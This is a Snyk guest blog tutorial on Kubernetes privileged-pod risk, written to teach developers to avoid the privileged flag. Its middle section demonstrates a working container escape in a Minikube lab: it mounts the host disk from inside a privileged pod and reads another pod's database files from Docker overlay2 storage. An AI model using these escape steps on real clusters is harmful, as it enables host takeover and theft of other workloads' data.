

Guest post by Or Kamara, Engineering Team Lead at Snyk
The ease of use of Kubernetes can create some big security holes when introducing changes without understanding their effects. The purpose of this hands-on tutorial is to explore the main Kubernetes configuration security issues as part of your application, that you should be aware of when building it. This blog is based on this AllTheTalks.org hands-on video presentation, which demonstrated some of the key security issues that affect Kubernetes configuration.
Good luck dear developer
As a developer, you’re probably familiar with the great feeling of building a new service from scratch. In the absence of proper templates or guidelines, it sometimes feels like building a wooden raft! You start by gathering configuration files from different sources (stackoverflow someone?), connect all of them into a single entity and then cross your fingers that your HelloWorld app actually works.
What configuration files are we talking about?
- The application files + all of its dependencies
- Dockerfiles
- Orchestrator files (Kubernetes in our case)
- Infrastructure as Code files (eg. AWS CloudFormation, Terraform, etc.)
Each of those files might contain different security risks, but they are all under the same umbrella – they are all part of your application. It doesn’t matter if there is a vulnerable operating system package in your container image, an overpermisive Kubernetes cluster or a public S3 bucket on AWS – a malicious attacker can exploit it and do harm.
In this article, we’ll look specifically at the Kubernetes part of this toolchain. We need to make sure all the components that are part of our cluster are safe. Sometimes it’s not trivial for developers without too much context to understand what’s going on when looking at Kubernetes files – I totally see how complicated and overwhelming it can be. But this is where the internal security geek inside you could jump and look for more knowledge. In other words, don’t just copy Deployment configuration from the internet without reading it, or even install a Helm chart on your cluster without digging into it.
Security context should be your focus
When talking about Pod and Deployment Kubernetes objects, the security context should definitely be the first thing to start with. This property contains several privilege and access control settings for the containers that will run on the cluster.
For the purposes of this tutorial, I’m using a Minikube instance to simulate a regular Kubernetes node (more specifically, I’m using minikube v1.12.0 on Ubuntu 20.04 that comes with Kubernetes v1.18.3 and Docker 19.03.12). Other alternatives of Minikube like kind and k3s can be used as well.
Privileged pods
Running a pod in a privileged mode means that the pod can access the host’s resources and kernel capabilities. You can turn a pod into a privileged one by setting the privileged flag to `true` (by default a container is not allowed to access any devices on the host).
Why is it useful?
Imagine that you need to write a new service that needs to manipulate the network stack, or to access a proprietary device connected to the host. With the basic isolation of containers, there is a clear separation between the host and the running container – so you cannot just access the host’s resources. Opening the privileged flag basically gives you the opportunity to ignore this isolation, and use those resources directly.
A concrete example might be running GPU enabled containers in your Kubernetes cluster and accessing GPU directly from the container. You cannot just access the GPUs of your node when running on the container. For that you need to set up a unique Deployment with elevated privileges. For example, the NVIDIA device plugin for Kubernetes requires running a privileged pod when a compatibility for the `CPUManager` static policy is needed.
Why is it dangerous?
Using the privileged mode gives an attacker that can run a command in the context of the container, the option to escape and access the host’s resources. This is the end game. The only non trivial part here is how the attacker gets access to run on the container. So as explained before, there are many potential security issues as part of the running application that are not related to the Kubernetes configuration. For example, a potential issue can be an RCE (Remote Code Execution) Vulnerability in one of your 3rd party dependencies or even in your own code. Using this vulnerability, an attacker might gain access to the running container, and assuming the pod is privileged, the attacker can continue directly to the host.
There are 2 CIS Docker Benchmark (a reference document that used to establish a secure configuration baseline for Docker containers) guidelines that cover privileged pods:
- Guideline 5.4: Ensure that privileged containers are not used (recommends not to use the privileged mode when running containers)
- Guideline 5.22: Ensure that docker exec commands are not used with the privileged option (recommends not to use the privileged mode when using `docker exec`).
Hands-on tutorial
In the following example, we’ll run two different applications – one is privileged (let’s call it the unsecured app), and the other one is not (let’s call it the secured app). Each one of the applications runs on a separate pod. We’ll see how we can access data of the secured app by exploiting the unsecured app.

Deploy the unsecured app (Nginx server)
The main part here is the Deployment – a simple Nginx server (using the image `nginx:1.14.2`), listens on port 80 and runs as a privileged pod.
Let’s apply that Deployment:
kubectl apply -f https://gist.githubusercontent.com/orkamara/ea5e1d317e733744315c439eb2ab7b33/raw/2227a674bc517f2ff2632ea23814c5cfbd74fa1d/privileged-nginx-deployment.yamlNow, let’s expose our Deployment and make it public:
kubectl expose deployment nginx-deployment --type=NodePort --name=nginx-serviceThat last command creates a service from the Deployment `nginx-deployment` and exposes the service using NodePort – basically opens a specific port on our single node. Let’s check the new service:
❯ kubectl get service nginx-service
NAME         TYPE       CLUSTER-IP     EXTERNAL-IP   PORT(S)        AGE
nginx-service   NodePort   10.101.53.66   <none>        80:31293/TCP   30m
We can now get the IP of our node, and try to access the service:
❯ kubectl get node
NAME       STATUS   ROLES    AGE   VERSION
minikube   Ready    master   54d   v1.18.0
❯ kubectl describe node minikube | grep -C 1 Address
  Ready            True    Tue, 30 Jun 2020 23:10:58 +0300   Tue, 30 Jun 2020 22:00:48 +0300   KubeletReady                 kubelet is posting ready status
Addresses:
  InternalIP:  192.168.39.91
❯ curl 192.168.39.91:31293
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
...
</html>
The `Welcome to nginx!` message is a sign our service is actually accessible.
Deploy the secured (TODO list) app
Let continue by running the secured application. For that, we take a built image of a TODO list application (`prologic/todo:latest`) and run it as part of a new Deployment. We can now deploy it as well:
kubectl apply -f https://gist.githubusercontent.com/orkamara/ea5e1d317e733744315c439eb2ab7b33/raw/4184f3f08203a0c50135d30da300f1acc7a8b70f/todo-list-deployment.yamlNow, let’s expose our TODO list Deployment and make it public:
kubectl expose deployment todolist-deployment --type=NodePort --name=todolist-serviceLet’s check the new service:

❯ kubectl get service todolist-service NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE todolist-service NodePort 10.104.206.207 <none> 8000:30453/TCP 9hAs for the last part of the preparations, let’s open our TODO list application and add a new “secret” TODO with the very real number of my credit card:
So that’s it, right?
Our secured application is isolated from the other problematic pod, and there is no chance for data leakage.
Of course NOT! 🙂 Now let’s see why…
Hack the unsecured app
We want to understand what an attacker can do. For that purpose, I’m going to assume that there is a RCE vulnerability on our Nginx server and the attacker already used it to run on the pod:
❯ kubectl get pod
NAME                                   READY   STATUS    RESTARTS   AGE
nginx-deployment-7f8d65c474-9dvbq      1/1     Running   1          44h
todolist-deployment-74c7c78f9c-ltt58   1/1     Running   0          40m
❯ kubectl exec -it nginx-deployment-7f8d65c474-9dvbq bash
root@nginx-deployment-7f8d65c474-9dvbq:/#
As the pod is privileged, we can start by mounting the host’s file system on the pod. We can get the name of the file system (which might be different between operating systems) by using the `df` command on the minikube node:
❯ minikube ssh
                         _             _
            _         _ ( )           ( )
  ___ ___  (_)  ___  (_)| |/')  _   _ | |_      __
/' _ ` _ `\| |/' _ `\| || , <  ( ) ( )| '_`\  /'__`\
| ( ) ( ) || || ( ) || || |\`\ | (_) || |_) )(  ___/
(_) (_) (_)(_)(_) (_)(_)(_) (_)`\___/'(_,__/'`\____)

$ df
Filesystem     1K-blocks    Used Available Use% Mounted on
tmpfs            3288744  503900   2784844  16% /
devtmpfs         1741936       0   1741936   0% /dev
...
/dev/vda1       16954224 3689916  12271440  24% /mnt/vda1 $ ls /mnt/vda1 data  hostpath-provisioner  hostpath_pv  lost+found  var
We can use this path to run the `mount` command inside the pod:
root@nginx-deployment-7f8d65c474-9dvbq:/# mkdir /tmp/host-fs
root@nginx-deployment-7f8d65c474-9dvbq:/# mount /dev/vda1 /tmp/host-fs/
root@nginx-deployment-7f8d65c474-9dvbq:/# ls /tmp/host-fs
data  hostpath-provisioner  hostpath_pv  lost+found  var
As you can see, we managed to run `ls` command and get the same results as we had when running on the node. In other words, we can access the host’s file system from the pod!
Let’s take this game a step forward and try to access data from the other pod. For that, we’ll use the fact that Kubernetes uses Docker internally. Docker in its turn, keeps all the data about the images on a local storage. We can examine the content of the dir `/var/lib/docker/<storage-driver>` (the storage driver type in our case is `overlay2`) and check the files of each of the Docker layers:
root@nginx-deployment-7f8d65c474-9dvbq:/tmp/host-fs# cd ./var/lib/docker/overlay2/
root@nginx-deployment-7f8d65c474-9dvbq:/tmp/host-fs/var/lib/docker/overlay2# ls -haltr
total 744K
drwx------   3 root root 4.0K Mar 25 20:07 8fc4b6780c26c1698adf3f4310fdf498246c0b983067b2612bb9189e1bf20926
drwx------   4 root root 4.0K Mar 25 20:07 ee6d034f9d1a4dc2a57d5a175252b6db01ede66dea8ebfa6c0ed095391fe5e3e
… fc49cecb6511ffa6526101c36ac1bdd14e59c0f6539954981e8ed8ec99d45aac-init
drwx------   5 root root 4.0K Jul  7 04:03 fc49cecb6511ffa6526101c36ac1bdd14e59c0f6539954981e8ed8ec99d45aac
Each sub directory in this directory contains the content of files from different docker layers from the same host. From this point, an attacker can use different approaches and look for interesting files that might be relevant for other pods. Just for example, let’s look for all of the files with an extension of `db` by using the find command:
root@nginx-deployment-7f8d65c474-9dvbq:/tmp/host-fs/var/lib/docker/overlay2# find . -name "*.db"
./b8e9...7519/diff/go/src/todo/todo.db
That’s interesting…. a subdirectory called todo.db under a src directory of an application called TODO 🤔 let’s check the content of this directory:
root@nginx-deployment-7f8d65c474-9dvbq:/tmp/host-fs/var/lib/docker/overlay2# cd ./b8e9...7519/diff/go/src/todo/todo.db
root@nginx-deployment-7f8d65c474-9dvbq:/tmp/host-fs/var/lib/docker/overlay2/b8e9...7519/diff/go/src/todo/todo.db# ls
000000000.data    lock
root@nginx-deployment-7f8d65c474-9dvbq:/tmp/host-fs/var/lib/docker/overlay2/b8e9...7519/diff/go/src/todo/todo.db# cat 000000000.data
'ǵ'todo_0"'{"ID":0,"Done":false,"Title":"secret","CreatedAt":"2020-07-12T04:40:06.912672669Z","UpdatedAt":"2020-07-12T04:40:06.912673232Z"ߗ'nextid'''''      todo_1'"'{"ID":1,"Done":false,"Title":"change OrKa credit card: 4012 8888 8888 1881", "CreatedAt":"2020-07-12T04:40:19.334655309Z", "UpdatedAt":"2020-07-12T04:40:19.334655722Z"''nextid'
And 💥! We managed to find our secret task…
So what exactly happened here? We used the fact that the pod is privileged, and accessed the file system of the host (using mount) in order to get files from a different pod.
Let’s solve this security problem
The solution for the problem is very simple – don’t use the privileged option.
In order to validate that, we can deploy the same Nginx Deployment, this time without the privileged option:
kubectl apply -f https://gist.githubusercontent.com/orkamara/ea5e1d317e733744315c439eb2ab7b33/raw/bf1be61c316ecb9f955f150dd138f0d589053166/non-privileged-nginx-deployment.yamlAfter running the last command, the old Nginx Deployment will get terminated, and a new one will be created. No need to create a new service (using `kubectl expose deployment`) as the existing one is enough. We can now try to run the same commands on the new pod:
❯ kubectl get pod
NAME                                   READY   STATUS    RESTARTS    AGE
nginx-deployment-7fd966448c-94jxl      1/1     Running   0          2m43s
todolist-deployment-74c7c78f9c-28qfd   1/1     Running   0          47h
❯ kubectl exec -it nginx-deployment-7fd966448c-94jxl bash
root@nginx-deployment-7fd966448c-94jxl:/# mkdir /tmp/host-fs
root@nginx-deployment-7fd966448c-94jxl:/tmp# mount /dev/vda1 /tmp/host-fs/
mount: permission denied
As you can see, the `mount` command failed with `permission denied` error, as the pod is running without the sufficient permissions in order to run this command.
Sum
This is just the tip of the iceberg of what can go wrong when using privileged pods. But let me rephrase that risk again – when running on a privileged pod, an attacker can basically do EVERYTHING. Of course that there are scenarios when privileged pods are useful, but as you know, a great power comes with a great responsibility – so be aware 🙂
Or Kamara is an engineering team lead at Snyk, which helps organizations proactively find and fix vulnerabilities and license violations in open source dependencies and container images. You can connect with him on LinkedIn and Twitter.